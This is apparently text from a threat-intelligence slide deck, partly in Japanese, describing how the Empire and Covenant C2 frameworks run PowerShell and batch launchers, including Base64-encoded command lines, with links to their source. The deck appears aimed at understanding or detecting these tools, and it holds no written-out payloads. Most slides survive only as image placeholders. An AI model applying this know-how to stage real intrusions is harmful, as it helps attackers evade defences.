

# **Launcher execution with powershell.exe**





### **Launcher execution option is a bit different compared to cmd.exe execution**




# **Launcher module targeting user execution**



- EmpireはLauncherに複数のファイルタイプを利用できる
- StagerはListenerで設定した実行オプションで実行される
- Listenerのプロトコルがhttp, http\_comを指定している場合、 launcher batのみ実行オプションが変更される



#### **Default stager execution option example** Empire





[https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher\\_bat.py#L120-L128](https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher_bat.py#L120-L128)







# **Covenant launcher execution command line is very long**





### **PowerShell launcher source code** Covenant



<https://github.com/cobbr/Covenant/blob/master/Covenant/Models/Launchers/PowerShellLauncher.cs#L71>

 $W175afe$ 

### **PowerShell launcher source code** Covenant





**s**vr(gvd).Velue.<mark>さらにBase64Encodeされている</mark>

<https://github.com/cobbr/Covenant/blob/master/Covenant/Models/Launchers/PowerShellLauncher.cs#L71>









# **Threat Intelligence ~ Persistence ~**

# **Persistence matrix 1**



